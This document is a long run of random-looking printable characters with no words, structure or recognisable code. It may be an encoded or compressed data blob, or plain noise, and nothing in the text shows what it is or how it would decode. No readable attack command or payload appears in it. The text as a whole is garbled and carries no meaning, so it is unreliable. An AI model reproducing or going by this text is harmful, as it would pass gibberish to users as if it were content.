/w-kJ@q@LD9zrVq]eV5+^~d}LO|i)]S1JFp;6)VX/:BXBBfyNJA+_9yi1__;:1FfQ4:n_q__2oh&4YS^t1:&%_U}t1&f(&tzBFU1&2pqy^@k:9ednoB25Nn~r9irInn0WE2{Kkxx%UWEtEupxB_;oKF)VYBrWo^7eSfppt:rri-t|6hxQd@AE~TrOfqTO]YK]BE;%^yEy2qtDhV%hTUoTDU1@Wex+7KV{hkCtoNUCrw@JVyY5sup9X/R-0+4^(n{o--yLKSNsKu|qXN0TB1%/@qLp_ORsB4nNooOkA++qJTqo6rn|s}:(KuCxiqdoO5qkBrp)J-wy{ppdE])D]2USTkCY(YLdBT5xXIyhikOWpiL^xy_XX9kuBwuE;yhrpJ{W;hYFkEWrpOuE-hph~T-2|nn|;iE&uxe&+uOLd4oYQ0pkASAd):TtO:~px-SiXwEoN97rzsSVF2zR40pFz+%~9QW|A5V%Lre-Rt|^y5Si4BNyn6@hq0TU&f5neUKf{%SUC;&zTqC&NN~RdnBJ55U4BnqQQ2)u7nsz7Af15k|XNy%uXp@OJkNTz+{QS_r%_iUC2&oIDoSSY(4B9UEU)w)+N;dT7A]ECQ;7uh-6]x+yX/odfxxnFXQ0qz+F(Oq]5Sy/zeY:L5QQY%AS;-oRoLuIus5y-uJOIWELh(dyJiCWiNCrkFp_U}6puAD;UhCLJS|WJX1^+rJkUNu^dUih:7ipiCiW6@:WX9DOJ_Up~SIW4AKw/-O^59Tw6TzIY/rpu^rrC{-rxCruAFWtk1puqRoprUrriXpuheDpA5phd2RuCi-EIrprSE-rptRp0yCp6Wp^1zJE~rUS)%C+ukJNy+)EB}5SBI-rDxOE(E+J~^US(-wry^Rey_wXNxKe]z4hikJI4LSt|rUt(Q|F|rUXfFTuf~h5f+wX|6J2fFUe|}ReA%1S0iueB&+2fT|~;6dRE5/oi)^D(|Lr51_kCnzIdfOIKYzEy&R:I6;pz74SpqDpTQ4EdfT%RA/YWU2rW+-&w7%IOq%xO2od~%r%OpWKuBxEpJ;xzxerWy]roLrx6r9iO]%LRd:zw{Kr+U{rE-zrR-oSrLorwEnd+YLyt6e@t/Q{TuCkx^|WLf%o)kA%CCzxt2+dErUW5S]AwS9AtSSi4W+qyrWREYzrI-+5ErtsupJ;T:C_CS5;Do5o12C-x+S%yuC_WtOxrE]xrkCIKy{TOEd^rK^{Kz_0hw@^t54T+r-fwyABzLuIWE6pr+VpW+4(rAYSrEeYrrU6wL6-zI]^rE/-WW|OUO9ztIuLrWrxx~u/Kpuw%6]-Jr4t9I{]+6kt-i)Rdz)Ro:L]dSu]QpSyBpE]TrSxS]w5rTqRpLuV@pwTN_{4K5w;T~tL~Di4f;{0BO991rxA~y|y}ki0IXE0Ty|VTy|&);|o(zfxAhEU2:Q&sFEo5EQi6D@ntEB~(k_i9^@s/yQ1D5]~U^@B~4]o0;%w^rwQ%zES:rw^Ip/1k_VtUx]&pkt^(w]uzptpkzDCQpk^dp2Otru:@6/%d^zrSO+7Kyz_nrw~t6w)%SA5Jrt;irwOpx&7ez9)Qi//F_o(p4r]9WJf~T-]o+;d(rySCLuuBI-qtyhh0^T01C9046u2pzk1oDn+/e9^pXWO{zns/QrO:&:IWA0z2Iou^zWO62zpurOIY_OrUs+riVrTisT:Op0z4eTie7DkdL)rwUrrBNDuihWrDIrJ)64EBVzpIk-O}5pp4]np~CD:1_Kr~7pkDQrupoNJ(;zuSS|S(r)Si%{JEDTeu(Ir0SDIKR(pzRSeynzpT7uD/1I0IYoI1eLB~1N0)y(9f96uC/DpABwXIfDE}QdE}:|2)LE5CC~TQ7Ci}@O05QSJC%uRkOz4k7pE{k{X|wA+Le{JSFU4;oK0{A(|kO|~(2yxW-oRfL0]}VEt4:r~^xhp/QzrkD0eDy5pezRx4ONxVdRRUNWL+wO~&nzLNk(6-N6}zF-xphthF7/2EUXBI50LDkUdxxLxr+5QuUnI-w&FWkEk}B)xWuX@-NiwI+AUAVz{ofqzz2S]yru/+f0fEo&ISr)IhpUi5^UTS1i0EKVK{n19N)-Wy/T5tShz6:CI6zB{IVYp}d]~rUSVr-qprKW]ty5{OIudEhexrEepWzLEh:4rOrr7(ke]E^L{DIAkr(Diry/6yW{kCyOxr]uIuw5xr{5LWAdYWuoiWNK}fuxpTy+-rWeWr{TEJD)krds;f]+yREDhWER:xD&9-NxOn94ONkte-{uEWN&IOEh~BLptB_~uAzi5(yf9~0/%N9e6SX(E6-sxi)d0|VQ4tAE)w}k)y|&rnIXuB4C/KSQ2pA|D2TBy^VYNE}|BkIW|0RdNs&|o0_%%)^w0OT%uzrX}ND77}rk4XI9~yp+Q1:AI}VV&^|Nr2JBSEpVY(^/JBp+kQp]F9xprSOu@UT+xsyr;dr/O6rrq4pr;{xrUOkt)0SuF-x&Di07wrrynfTRS@zJV@@JKWT]WwyTS4;nK_|AhL2;T1@J-iBN-OVN1R~e-W6r^eN9z~eW0SV:p^I:hwD;OwLkwspUKdCe^BEK)L0rtezrIypUOfEI1(pC{46eJ]k5k;Id7Txxk06wJOExzur]zuxENuprI-rx{/x5IW~YA(6uf+CIrL2uNrrryRTI_:W~k-p9t7i1t5I0|e%:5zSBrR^pEBVd0(&|5N/qWp^Wuh0h@UWfi4T{&/0f9~sqhCtphFrtEQUd0Fk5NiAn2)O0u6CAN|4hi0B0hpY%ED2%Sn}}REeni0(SFJQ}5:wNXdW}B4i}qEBn@S&J~]AJ0{6Bxz(Q5@N-enNrr4@IVXsn69thuw:re2_xp4XW4wxWVqDypn_rr0iDp7Wwx4sD~&{pW+trFs}5Xo&K~7X|xO_6o6O^6XC~r@zou-y|yIFpyYe{]2^R_yNr&yAFC;d{}&Iyy^qOI+;4426S&kXo}ULzA^tFO&4{&Nh-p7zypN4r_7IEUWt(I+~UOp/{I9~ru^RIp_YrT+^Uw:FKrI//Trx({Ix-4WwTVr/Y/IKy|d_LL4OA-WW~IW]R5fK^ofr9%fouWWWxO~rAWrW+Y-ER_Ty;4(];6DE5^rr|~AEX9wDBoUFN;5TzA|DL2r/DWz4u%AsDTW]%WW+RitV~]ds{qY-Yef2~o(eeE_xV5(Fr5ELO}(LJR(LWf_uR4hNOTN^f~YfJE5U7({|u9w-RFi-|fhiq+VE~+_kESrpi4^Y^~)n%epd&zEs}OA54LA:~%Wh{{r(Qt-2~wxx9EpSp%WC{:B0wWW-wkr]OT)Yw(^W9iOSWODJELrwffwrD&S-)EWw_O}LDh6rRN:S|0JY;;%y7-Q4OJ;SE5]4z9-@BO%ey/Q}(1LR97h|eeB)VxDRSpY|rz}L:QDiK~kK;z)WEr+6;z4W5)dCfE+rrB(hf2DSu+Rxd{h65rrSdtkrey0_w&pk0eq;{xy]zA|rE7%60r-^u9x6xXFzUJKX&5O;5k(^u~nW0_FqqiEz~y+|zDRywNiD)CEs^s{s-kY04ki6w+|]USRstL6Rt)5r])Xxu:S2tW&k|+60f+s&iu71^u6d_x7UtXRikxy)p@EX2s|SB-YepfT-@oC9yY)UFOnA2pnw27W1y]xoX;9@2L|B+YU5h&e^WXqAO(};+sqR]Y1y2xO:rU;pAK]LDufXO6^:O&fpkurWw|%VVSY-pxN_Ow;zpke{4)R21-:{I-{yoWUfkW~{|ku(TIyJ--DiB-47V}YT(z|^VoD)E&EOI}Jn@LF9-Rnp|KJ^trNqDuey(ikUqAJN+sU{4nzY:}_hord5i}h7WhB2;rIQIrX_{_hwpzCV6;^B@zRY0;purpI;pp/zorIuWpTkrsJD+rIxDp^{p^D^Nsp9RpsXNDdLUEueDpr0u&0eouLV6FE:|zRV+TOh}B~6Dn||y_@+;)kN^XyszpBpOp{(Uu}XDrV%Dh|re{D7Dp(2^0U;}1wIX{TENE}f4SDYpT{K;2USq)VUKowQnowFe1fd@o9;%o+}qtp@V)&hk4Edn)||]t2SYo&@V4ezd|]t/|t1T:iYu]OqXIoNtRsii_9IoIryhJ6xE|_n&tru9-wfxRYpE-u-@6WxzX_hSLVn&74{yBoq)_rA60rV:LEdLxW;}i+fY~R(h+Owf2zrzDp)Tq:r^zu%{Be-~kWkBU^2s&S1^&y(0J^^d)S(]2ND6:{1I_]TfSLw~LEf{/EKpUO0ws0Yyi&u0J1^6|S%~-(/BA-nJ~IU0DWU-VkIFp^5RYWk^yI-;QDr&T+S)IzyIEW;_p554{u^RF5JF4I]_drrDxWE0irNw;rI~YiA(Bh0eOur)~nrIrkxuFAo5kWWWy)Lh%xyN1|LXe]]z:C|WVF]y;4D2ir~I:h]eSnwsJ&tD/T6d]0R^trYry7xkTt]LV/rk9/wuN|f49D444t1LTR-FAsuw:;QL0xd^u+1izUAp0{K|e|Ykei{rXL|pd(JUfVUF2}s2Id%^@@oB|oIk~A/0YQ)2Y{KWrCp%BBT%{UE2NrpwNrrsiJY2Uh9BpVKVUnx2Bw{7q4pkB57]qyCy{7;9wOh_;fB2N^h6}T~k:K6VVnx/ht1k{e;ViJ6+5JppNhCXq])J|/B9-Sw(r]R;fkR(&k@hr}4C/eKx%4oui_wAK5R(Yf|;]dC926nD(XQ;@|us0]AsuIYkui/feTUWxk(:xUQV~Wo:xn%U6~Dr|spu&V6C9tpxpN%6p&(uNR;Cs/Qqw4W4BzkUri@Up~wohhxIp~;~pxkIYxWDhSt|k|V0rCx2%d@R(-wWOi:9OuLR-O~Dq-LAt}KLVtqKT+w&5]5}YCk~rr;kxR(DRyrWOi:k:pA-(OI-OEt]rqB_i1U{;7Wp4UO9&(U(yxxEwxz@&W}1-yL9B~/()u}N;Ji)C4t(hwnoDx5:r@e7C+qDq|&5r}fY|YCzdL4A@t+^C~^)pw)FV5A5Odk]NSk-LI+OKfz}6Q-_s1:K/;K}:KXrs{kkxiN%A:xr-Lit9(Fd9t2rnrtI]Sy1FFCr-{Kdxsp_(k40yI;SCs&DJ}:e2pi_&feRUoW;1fh0&Le@AnX@y@VJEfs/pI;9CJ4-/5dOQ27rSdyw/LtpwptQF7NCE-h]K;r{Y7W~0u0Srx{%pIs_:4XL_:&%]p+/(yI1p;;X7~r9Q_st^Y%X/X0B/XIWOyR%z~wo~r5sWU6ppp:V~{D5L|D--iD|ISChhzsEp^E5k^Ko---)iFNz6x;zzy0+)}6wWOO2Lyh666^Y-r@tw]CwrxB42LwrxiLDDz;ee|Wr4r2r5xxSSBIxr0DEiiKUJxQN;pzytonyViVATqTJCwz%dN^qyLpO(DDTTrhwCxpUUzurxx/S{yWr)DKIpioUn+uww|eB:BW;r%|pIpo5:f|irp_EOrWV/dRS:EnJNzw9ND|nSIy~/sKD~NWxNTTppSEwE|9tk;SyI+W:rQRDD0ohwkEIi-zoyLFwfBpSEBBA}fztuuzyDf]9-5huBDhExk+Wx]rW:@Yhy(]0pDO1rIrr]yo@x0rW71UE006wO6|wkr{ERUIeiu]qT}w6V_kwBt-{{N~BAt2iq)FdDfFAV7ziAVQ)d%ktt}}4kBN&X@2JJU(DrffAykE]]QU&&o(RXNhhCq}k^Vie~iTRRd+Fh5]^J2]^k^6qCf-u9&5{h}LxL7A@CwteKk-TTqn:Y(DWnFkL@p9);yzkesY-/+Ow-i69&|W~+zeUy@DpnD{2z-|2@LQN;nw7y(2LILL_Kf@xQi1FXiYY7e/WsV]7YrnDOJD/(6wO2D0xx9wrxw;5hS|dNp~~FQ}u0W}sE+BSkWI/w^nIo-;xVohhhOf1@zkW9xJ;OO2V7xkCCxF%oVzyt(dOW%-51rCSC0&@dxIwiRUUU++y2poqy]i_)_VBV4OxLn(:W0y1^(iS^(kdt1wnnpLsTr^]^4&BBxY(Vui/)zxwtpxrO~SS;Ou+I4izp6]JEr]rwO-{xoutyfDp5xkxe;rwEVe-EL+uzSwu+RIh4zEx|INDoKJEE0ICKTT0-:i~56KWDI&T;0pWrNri|I@pV(t6BDC(oWWR{;Eu07pkxpoRhIFYErBd/W-5XEkEiW|puCen&:-iKrt/(K&5V4oou}]-VrdS~rAfKo:zx~1r]dK0iTFC(U(_9FwwL1pq6kRRT}5{fUf/odA7r5Nt&pDkkWIUW@kwy~h69Cd-R}RR-J6hkuYey~2;UzD0kh_NdBo4^pzOnCAd;Nq/;9krNn1NU7QnWRs4D|zd(BW;(hw;97z|N9{pO^YX0AS9x:xy1U69E4R4V2CxSW/Rnzf^/K2kt-6~^:1U~41%Ykixo;xs/d~FSpzouId@OW7TVxuF|1rrz}XJiq-kWEENShrFz@IhR;kTIRQd2;Nz}rOdyiuTz++~6}K0OhJfw2yn%q4Oq:SC+rs+fEh:BJ;SJw5&yYf}&N:^1k69C^:I/KS|dy5rxQ)B+F{NIrU4iSSN6kx{e-ApuO&iE0LkJ-zB]wu~;iwBE]uDrrR-DINIY+)ROxuxSp4pVB;-hi2;uT:ixELAW|xuWBdOx6+EDsKL^ExLVtk/VF|zAX1Cxrru(+N2tir91s_|Lop}u260W~oRnB(0dL:zdN~hrC5NzB%Cy-RoVNrAE_h9:kKTpuC-yDi~{EN&^;W9&eCrw@Vrx5:oy(;:Fr_5&(9hA(ux51t-6ohEUrA)%_BV-7pttR;r61{z0NdxNUEXpqE-D:5O~y|ou-LAYDR79/;UR&Rkyot]^y({r1t|XzNS_W^SYVK4VESK~4hh^E1ekwLx~ywuUe/piIr6_WeWeythwFyUwsCT;+oB/+]^Y6rksrKp~4)W-IFuYy/-1]yx%DIrEi;IpDsSEWiT:B-U)ky)T}znO;yY}@/EW+TE)J2tw%0i~N9q+iQf+xNhi_K-Ti~^6TC~W@(TEs~]khziT:_S{nnsiA]d)4))_TBLTBnt-u5|q@K&pA6ISs7kony2~zEtdYApuh+onDxDSt0iASO2reuEehN]zxfpIrQ|{WEA0^rWqrDr+D;WdrDkWkreqkEkFp6A:IUduxh-iRBX;y(L)9k/C2K0Ah2~iE(%op|nwiIEh66xWEh]tE]DDR&{SE7%Y]k9/xEnk^e+OAYd1WOKIN2W/+C/DCrSBx6dxy:YrECwA]0R]rS-uA}ii~fAT^Dyfo^]&qp]K}2DJ~dTxXkLd;E&EJk-A54EQdn~s9NhQNDDRDuK6n-~Q]1u%+2I6]kDUqR0k2]wh{qxkFW^6siSpiFWS{]hL5pU1VXxEu4h+r(sJk}dY;6DVK6hkCo+By}Xokruo~uOIY9uJ90WQ;JV/^Yor66_zq/JdDXEESk4UzoFzdIhRw]_(ix61O6SoVD&XY]Ts;V_64i24ud]]0p1yht2S^iK+AE|XYJf2UiOU;1&R-nt{U0XyFr~4pDyW~d1;%(rsziE/@JXu_n0Bn}Trre2;&hIx(~xx]pIXUI;rIy90WyA/Tp:IqV(kzS%yE~xss|huBxhwwoDiW-]--Dus@ISr+6r~CX:0-5BORUyzW-Ed_r~rwOuxn(6}IxLW++7@iWY5^CW~96~XnX6wsQYp(hNO%]4hRTnKuNOiwT^Br(U]]ABpT5+eI}ht6XEE]@{6yJA4n4Ay}L]z%/T;JX5J~-6nOLA%1:t@J9-Q6|6_AQN)xWA1/J2p}sR--9_z}{5]q6/d_RC6TdNrfxh@N(oQFzzf00S]%%d4EKdLO+y42pE%|epC^wB:h)edXRRWriN5))@x~FT1Kyd&7;Kesf)/fsoh6wqX:zVERJ(o-KF_y)f2S|AhUD}&2ixTuA|@pDDuoF_Re{642^_(4Kxn2Ct%@sB2&YQ:@y;Q(@f)XCz)51z(w(oCsE]NxqrX@1T&IKB-WDI0kSWrToBee/NSJBDtoE:-r90qLVi9z|hr6Np;r5iOuNxVIkJ:yuWhWuWUr::Ey9kC(:OxWWE^+iO:EWdFW5+|Br_1r//4uh+qAIxUACNUIO~7yysNr|e9~}w}NIE_EW0w+0zISiis~I59+^~sAIfNEI0REy{%E2WDB~ysuyBEyEoCWye}WzoBE&&_-_1p+B+1+xQSEV%wuk(kINUJIAYS+BD{y_f}A2(OUVY0AV7nIXwn+A(UUkp(A97U-ROx+Uhzf5pCBdC5f9+;N16NU1CIf1/Je&yUCqr:eqyKkBiky4~(@pY}Wx9dJI90{x9p6~rxFprKUAY9XOwKX^w(|A6W4-WLf9Y(T2;t_SYL/qi6kR&1@}&yfkWn-D6F6^7nsp;Fs2)NE]7N|2x_+})Y{A;1tD&4Nw;QOk|y9R7W;6;%t}+2(4r%-qxwpRuJz~E%4^eLCueih]ArD9z/I0uk4|rN}CurA6u|pDpL(iEC^V-xqpuzQIr^tAEBBkuuoRE:ITE:46ETU}(~VrET%Vz~o6uwuu(k5uEOIure9Rw4QVpI/h(/:|px5Ox/6wU;hOfweO(5xpSI0xU|u]uB(2E}t2EeUBuxODwE~+h^BV]@xsh~5-t/Q2Ax0~EOBn]WAFL]]:OsBdqqfO+I0J:Wf4unt/IqA4AuBs;]A/S2A1}}A1R}A/QsVxRWYEfp%k}h:e]OYtNodUnkhDpI2EW0hsSp%tJ-YBqIuh0q^JpIwzSu6fOs_U}s_Y~q2C(Ii&r4~-Do2kfs2xqs6iV9_D~COV{D5Eh@s|h&O7O25;UT;QN@4uUC_~L]%7L6eW]nXzA|_ppiY^SA@+kI+iL4pn-2sXN-2RQTVi;iVA%2RzIBnXL]nXBpw)EE49@DJ5OxU%or]9AE/eSrrrI2u_OueRhr~iprrUDrREDst+SxS9-&E2Lhx9D+prypIRrDAkJp5z0CDnxIdLLue%y1I{_oEWXQE{NKWO-;W9@p+uE%irzLWWFSkuu}q~s;qSzxqs~}U~wkN}xDOOykFSWFSE)~yWrX-ip}+yzrrrsOruB|yAQCFqkAOV{J]Se/Au-4Aq)SNVr0OAt9h]dLY|)RYIVopB|(V9uezCxnx|7BV6]uF-d6O-dyJO/_yR~&JJR7uOfr+fnTW]5|u-(Ly9)zrse)NU5hNJ^s(]-/hE)]yr_BW}4z]z:xY+&6qozsrEunW;zCSxE+((YsBkLWBhdEq(SL6Bq/O0q]LK]+uX_h(6T;IK+iuXDpdz0VBK&USKN(y12x;Uh;JQ6+_):tWqCR^+1(ISFUhQqFJL_sJ7/E5r+1{u+^Qir9o|r]Yirw9hrrf}rX{Er2&CxyhWzr;DEWtI^i{I+xqTr]Ipxxp~pOBpeEd6kWz|Eru+z%0ISruiEwFKrE6CE;6:2yKC(({trkthrkqwuiOCEwd|ur{|wx+Jpfo:2fD-SxSdE|fsB0YEBwwWEI:d2~NIueN|uEFiuQnxEJUiEzLi2W&Rwkn4t^y0IV_C2~sofF5tUp9zBi~+O]t-SrCREiTzO]5zSsy2SiTJ~hEdOD_RfhIWVR:rh-xSdkp-qTY4kTtwkXX+5XnWy4VDus9w9/5]uunprWJS99z0k)s]x)nSNf/6h4VurNi~wRA)LNJxy90ULR+:9/RKSh6IqhRo{r49rpprBruFD5WJ@tNFLpruBr{|Kp{d:RL)k)y}:tuhE1r9E&5EQ6;9ot9Iq4_0F^nBTVoRSq}{iS}{^BoTEKVr;U_6B45dN]%^DW5pJ67~~sn|EW2Tnz(RO94+ODnpWD4+SD+^WsnoDSrf-^I70KU{VT5|Spu6044oNxq+hp7;DrkXd&K-rrrdpIu9yryeFhk}dp~oou@F-D)WWI_tV~rpET0py+0tNrL%Usr&6DSASOr)^r]zFhr%0rIS^&UzJO]Yy)_S;++Wus(%Fos2iW9:_oDh;D4|WDR~WrWnu1CzTREworrJEr}I{~&1_n14LUD/n0+:A}7%)qYioeSi/JxIkqx_nOh&0L_|4@F^KwpTKtSUNd^/@(:QND_XsT__{2q]I2L-4Ju)WO6QsKEEuCrDf]]WufEW};rWRyy(R)y()fBuXEyy@erex+L(V9]+s9rr)QW)]@6CAW9r9/xXWKOECLy(x%DeuWLwBDWW;@WE]K{rOAIyx-rwifkDTKNOkAryEJT/WLpEF4Nn)&Sp_K~zAzqLXNAFYiS1XWVsi%:&R9~{RhYqsNV}hW6U6V:sASJLC;zddAh/}}YzK7-^1hi0K-EykzEEp^NeoLBSWQWW{~BOn]Fu;}EqJEqTV9iJz_rEV;uC1kxosVrE-Q]pWh(rxJrE-KE9/O{uR;phxFtTeJpurr+zEIUhzISDw:()zuUO:E@iE:2zEkU6BLKJr4pV5~xuU~rRSIwOUxh)fx{opLxJSYOnpI1|_xE1_+/ywe/iw:EwpO+|zJd|u5]-A7:ot@z@U7OzAiE)EEEBhp)+xtOr5rhRrpJt5t|yO{0dXswkO_5:AQ&5XQO:h&W9XsDVY%znhBtKwxd|wNzfwE)4w;/puN5{wN:ruNse4NAQ4+@xw;t%wy^Tw;|LxNLI;4FuX;4Lx;@Qw;0fre;%XUq|yNqhLe_F4eqFNRfJO}Iw0Y:49t_hr}:p9uFQxIYLruO/i(N^urwT05S20~rFrT}50u^u0~^X0/TFLrEf1QEfwix}}D%kIf;tIUY1U+i{n^op-)Y|o+7rU)A%Kxkw_ir%9KV]ztUSVi~u92nJ;s@yTuQ(:{fYxt|+oIr-ErJs:]Q:6uwWOII6DrXJnrWwu5I_DUhLX-DEi9NiA{IDO~RE{Dr6Sp7T+hxkrrI5E(~41r4(oTDR-r)uDw%y_Kn_D6pD:+sy@U%U%~x|ERrwL1:_WUDLzsYpkU9(i+Nuf(X1rx5uT{6-1F6(s~xsDDhiyp&w6u;o;T29dpCYp6D4qJTL9107zx}5y(qOydE^@JEF;DrB(IrYo+eI_~e~;1@R9tQDR0V@Xd495FX7@AB@xt%xNS|;|t@^{r//W]t7zfrSKDED}-WyTNtf4Dn(K^1yT0k{K4%Q}E0N@-4(Q;0WTEEyTowe~1eNon/yu:0(Tsr+Kk1~r9s~1zs~x&/r]-su{U1uwB/~DV&~]As~k^0]9%1f9/s(Luy1pNu7F&iz9WuXCQut~52i44&uyp@zEW%}7;_}NQ1u;AK@i1rueEsk9TKznx7AIA0e-CLS|zDkf|pLAJ@-_wrEr2u{r|eV0|yLrVw&ukB~iU(wf0^;65WIp/E(~9xT^rOxJtWrppyE]KWkCKpE-%rrBzoEtwEkBw{]wSCzRqy9SL_e%;yyL;k(h(oIS6EE)w%f7)nIq~De%Iy~p~1WzBXzUoQ|/^Ief-J%2+CX@nEz@27exNNIxe{rwCC95JV~zU5Lxi;kx_WCtI}r]@W2@~nt@X(wUpxJX_tW@/LK]tKFftCDXQ;tUyr%4y&FKQTO~)/efDWRKXr)s%r1soW&+:SF^q4Dsfy_XfzY4;QeK/y-4f2Qsfs/s5JysYfyxY6Yw}fux}pD1}5wsYqpD7u70z]@Dr]6D7B(0~N%s7_7sup|x~q/17Df;~sN0ir_;i;eitJ@00]-J+%+q|kLJq0KonwiFN7|D-ktow%/r|^%oh:_&-4)^EiNRBxFR7&}|B~Q}BJf|2f-)ip6wwtpo%h]urdU^2BixED4_y^+uC6XA2/uox+6i/RVpf~0)AzA_rA:CfIy0puQrp~WoD-^CXu+B];Idph&-D_~TAz4yx6ooIn71C07WpzUdD~|rWenWRU22:6|5zFr)NJT/%dLOF5r%Q6)Xw0B0RxferR{Ik~dB{:BOLppnD|wBi6@0^ENW~iF&hf7FnKz|AAA0K/zifpfy;h0fIrNpD]%OudU7Y:)|F^4&fON6)}oD:]XJN:qs1@toef/4X|woU;xh%2xX_LOONsW5Q/)]}KFtQ4dOy4)EysB1pXT@y4FXfsUC~sdwfK%wXO@^N1k|/5EtNEW2_0teF1y1Y1Ne%0~7QtBw;E7/fTrW%yo;_;Tq{W;0rTd@(EJXWpD1_e/~0XxK&{KN|e61z/%]5{x{@/X4~0xQ~s/}V-2}h)6VAre@pDSo]|BTEWyy{zWX{SS;Urr5Oy^t&D]A}oS|6yEQTBQiI(]:4q;6IyEu^WrALr9w)7E%EI]rCExuoBWwwrs{U]r6I{SIh0:BxuOIWo-ze1AL{VW}pAA9A5U-4(+Aw}YX&htkCW9hrS-;6Cz^{W5k{-k5dzR(o&~q(%7;x|UUsU4J:L1y^B95fE4z6@q|J5No4-WKNi:XC]z24dOA5B@Wkz5rp50uALBx]~z6}Y:q]6ysA^KNL&OD}}hf_4hUk(LnWV17C&SQk5FDpwrxA5^E9~dkkwk5R-%]+-o(@fC/ny5xtq_Y5tSrn(o]zOyVA_w4dNz7in{VfO40LfB]Vu%ttUF@1f5zU;NVhSKsyF%/qV91tATUW%9k9iSCh2Rn(07EFSE2n2RKL^s+6k9&2OR1f%/7)TVC+&o&5A_sd]EKX0L9+~@ssJQ/eQ%;CXOKsp_DO}{r7//Qr~~prD91ksxwrDQ{+UrN&S^IDI}6-)wuA}K+J(Wtz-4]Ip0})xBVw}Luy(I~iVR]khN~e]]]]B0{DUO&&&|R~~hJqN9]]B1r0UOAYyD~kuR&%]9WWW2{y-W7f4pTp6iu6(x~9UKy0JEJ:B4;i_u{:D-UUd5~uhqLSE9kTTLT^xkw]0+oW-((/DUo--ry(O]xuq-rpkWkrEtW({}WUupphrEVx]i]9N4WWII2/64tERBEd-r)z}upDo{{/-Dhw&{k0p;])/|DrIO2ku:6W-pdB6Vkko:OU~de/_JW+tUK-Bzxk^Jpi--]-pChE+SKL^SxOs4}ddfO&e2}AK]-:i;2Jknzi6qV29:zz:^S:O5d:ti:h~f%Xr:55uFBr]YA9]4uJ~d}%wC&W@1^O:_^_ATRzTY//kW}y((kyoTR&9WnCN/99eFsy{(^W}p44ro;w)eiCE2NFWf~k%}h}^x5Yt)A)yLooQ}KoosCo&DCtCp_CfLk^@}z7_KnK]i^5552F9eS_nq2wO%V{XQ@IY%V{_r4|41nsz_XeXCO00{9r-o%Y5{r^V)dIr9NktwuuR%(SyENt{idDDO1/Nw5Ew{L(BIViV~R~V2IC29kkF^@~_0(f{DR~R1JqJFW92/E;oWAW_h1T)%)httzDdSLwSL__dDk2V:KwuyfUwTWU-oy0L4u|(X7]r-rkIOrOED{Q~4rxi5{2ECI9k|W0D0rAkhfhI]IryyeWF+JODhw(Drpu6Crdkxp)Dn6~(nI~}@OhOq_DEB:C4C:zuYFKq]tAp^W:]Biq@oDnJ_S(O5k^]%wt)d22sD}z:h^^0B:V-s:6u-:d@7Ru:F:LQWV:}:^oBfsLuUIUdD])hur]1C/oq4}ory|}rziusiS&(Uopryf;WE9e2uYpz2&X-|h6peo:}%tK~Y/key-EEWkyIVC4kU;zwkEiBRh2Uk-D@woDFkDnCV_^I}LNt-RfuRwN14hoY]k]5tSzx(oTykkW04Vy6~zU45i6In@WJrfzfzyU_eu^&^iO);f2-Yt&(Ie7kohNeXpu4Q61W/i^_-0rhSWIA~1hIrL]WpkVVhxVLyI}1C^F)x+ikDqWJXU4x-CFD}T)-+B^onDUw(p%-h_YtF)SozSJx|n5Bq~Eh4hJ^ioWV)+N}XiSCdK}xAh&rEzUEz|^FCS+h2SWpNw6Ne2{hixN-ShEpNprdrr;zCB-V]}/DND&I10Dr-5%;ruzx6x20+p6rBrOrkdKLurw^xtwwrEW:+:izp:{OuAy({C_|x&V^WqrI2r-xA;D]Bdw5k~O7IE+{|:67h{WhiCx;A&TBJ7LCOitVRNdR)}D}UVJ:k:rL:SVK5O&1CrF-rIEtxrLyz]&xw:D97qU-t7O@6Qo_z~Y@kpyiw{OEf9kEz~O2r4q{2yUADok~7kBWdqYY]zd}hwk%dINCL{hp{/QL;ex-(oed@kEd_R2+y}h@&|BVW|S/k(zAz~:fDUwRd}Kw;p4d(Q{TEd0YTwNrwFU@qJuNxr}2pp;|nWxI6dVOBYUEYFddhxWeOd9/FONhiqzEB5EXQSWISniuXudrB16qLCK|dSDud+)snCSF%Vhy2ST;WUK{ureCwrup4-rr;A1(r4fWkyR&}+|k9x~p-xW-5z&-nNyCp9r]D+h|+uWUUL(OW-/eiF}_BrBikpIph(JoWIOyrEeSC9r4wpr@|zIrAIWW6^yWrx~1quu:0(qdp-EppArkr-@@|A-diT]JeW6pCS)ESy(hxeu0TrW4^+q4_9+)K7/;~{QBIVe79Ue^CRO2};YA%}FN+e5f~eX/C|xh;{EI0L7EBL/p_pxJCr6syFYx@}Y;px@}A~xV)0p~s+dE-1pS]Vk;-D9r|Jh40ODhx|qyIq+2]zAYhi^E5yNU%Uz()/y+-R^%zkh12R^y(;~nR:{wIoi|4UEU;o2zW@SdCA^Y+i^TOY{FDy:Cnt|s4^oR1KCNkyAEKdAnF^WwSzTzRfFqOf5ndh5kVFksJ{z}4C;qYnOL}Ed]X)^@f0p5XYTz%t1+kfkn^s]YTpL++E)kzhnxI:kBrV9VxwwIKFuRLO^p@N&2i6+7Ly-&p+k}1TIrUyd|2y5BS+@^hqtJJ1JQdz|pTkS_@pszrKrxT:fIwrIukkK-fX^Eued~hB1r-i:I-{IrdQ5_dO]+WuzN|pWQf}s:F6f~t:DBrinOTuu11ux/z;t1sEWJUYou^B-1^s2L4x+1|^V}Q%{pzpr_}X/YJs/To^}WEezXhzOyIA5C|BoA475rB7|e+pF04I]YKd}Dynp^Ey;{)x97Kph4/LB~keFWI^fC6zBK4x6z7-hCkAwInXzh_)9S;49N/hR1)SkQ1DVwp19F^e6Bpyn~uC:EJ};~;q6N|L+tq^iQ)6Y(TCrK2zUoR-JYO-r&i0/2I}CVwqyFI;]wBsTC]x]DO4VQ&d}pKnF-QqB/e-Ky5^FykUK@:5BA/u7^7rsO}WY%e4s6CnN1Q+TIrfItINsC1UR}-@9nzF)kB)9BDyKr+yO{i0wE1+Jp]D;6E_;Wf:1nI1VInru:&k1IsyOLF%-rErrrwBKDThh4toDI5(-WyY{+iwNe/o{hL9iknTNQh5h-6zQ(EYIqiy1iJ(;zyV|WhAyVU]|J7Oz6po%fo1s0S%QBdw2L|Xe|@|S2ROtYAQ}OOz7K(~0Ww@{}4B50&0JLkEdWDhtky+W;ihSu-9&R/7xsoOhYyx(rq&^]oEUQBE%k&DCT-{oIL2O(eRC0WA:}|65J2h/@BwRCd_Jp6IRC6kN1Iu()xEnET^69oy;-tLnUOO;Ohy;ooLTUn:T(ICeko;eF4CU{wWTLpOd-~^KtuyCI|pCUW_I()zd6|SKihS4wdEI44Sd/UOCKJ;55t;)tC_4Yn:Syu_~{I;Leiy~/6L1e1L4KuE(rON1pnNL^DrL:~D1C5/pr5Xw_/0-;%Eof+y:&+izIYBOu7LuufSrrw